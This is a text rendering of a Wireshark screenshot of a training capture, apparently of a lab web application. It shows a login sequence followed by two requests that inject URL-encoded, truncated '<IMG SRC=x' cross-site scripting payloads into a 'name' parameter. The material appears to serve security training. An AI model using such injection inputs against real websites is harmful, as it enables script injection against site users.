 entrenamiento_xss.pcap
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
Aplique un filtro de visualización ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.10.10 192.168.20.10 TCP 74 60794 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460
2 0.001790 192.168.20.10 192.168.10.10 TCP 74 80 → 60794 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=
3 0.003376 192.168.10.10 192.168.20.10 TCP 66 60794 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSva
4 0.004233 192.168.10.10 192.168.20.10 HTTP 261 GET /login.php HTTP/1.1
5 0.005705 192.168.20.10 192.168.10.10 TCP 66 80 → 60794 [ACK] Seq=1 Ack=196 Win=65024 Len=0 TS
6 0.041434 192.168.20.10 192.168.10.10 HTTP 1217 HTTP/1.1 200 OK (text/html)
7 0.043437 192.168.10.10 192.168.20.10 TCP 66 60794 → 80 [ACK] Seq=196 Ack=1152 Win=67200 Len=
8 0.045906 192.168.10.10 192.168.20.10 TCP 391 60794 → 80 [PSH, ACK] Seq=196 Ack=1152 Win=67200
9 0.045941 192.168.10.10 192.168.20.10 HTTP 154 POST /login.php HTTP/1.1 (application/x-www-for
10 0.047848 192.168.20.10 192.168.10.10 TCP 66 80 → 60794 [ACK] Seq=1152 Ack=609 Win=64640 Len=
11 0.058454 192.168.20.10 192.168.10.10 HTTP 362 HTTP/1.1 302 Found
12 0.063620 192.168.10.10 192.168.20.10 HTTP 321 GET /index.php HTTP/1.1
13 0.071180 192.168.20.10 192.168.10.10 HTTP 3062 HTTP/1.1 200 OK (text/html)
14 0.073296 192.168.10.10 192.168.20.10 TCP 66 60794 → 80 [ACK] Seq=864 Ack=4444 Win=74112 Len=
15 0.080820 192.168.10.10 192.168.20.10 HTTP 380 GET /vulnerabilities/xss_r/?name=%3CIMG+SRC%3Dx+
16 0.090625 192.168.20.10 192.168.10.10 HTTP 1811 HTTP/1.1 200 OK (text/html)
17 0.092778 192.168.10.10 192.168.20.10 TCP 66 60794 → 80 [ACK] Seq=1178 Ack=6189 Win=76032 Len=
18 0.602184 192.168.10.10 192.168.20.10 HTTP 380 GET /vulnerabilities/xss_r/?name=%3Cimg+src%3Dx+
19 0.610972 192.168.20.10 192.168.10.10 HTTP 1803 HTTP/1.1 200 OK (text/html)
20 0.612901 192.168.10.10 192.168.20.10 TCP 66 60794 → 80 [ACK] Seq=1492 Ack=7926 Win=76032 Len=
Frame 1: 74 bytes on wire (592 bits), 74 bytes captured (592 bit
Ethernet II, Src: PCSSystemtec_cb:70:16 (08:00:27:cb:70:16), Dst
Internet Protocol Version 4, Src: 192.168.10.10, Dst: 192.168.20
Transmission Control Protocol, Src Port: 60794, Dst Port: 80, Se
0000 08 00 27 4c 89 3b 08 00 27 cb 70 16 08 00 45 00 ··'L·;··
0010 00 3c 9c 6d 40 00 3f 06 ff e9 c0 a8 0a 0a c0 a8 ·<·m@·?·
0020 14 0a ed 7a 00 50 c9 b9 b3 c7 00 00 00 00 a0 02 ···z·P··
0030 fa f0 07 14 00 00 02 04 05 b4 04 02 08 0a aa 65 ········
0040 90 e4 00 00 00 00 01 03 03 07 ········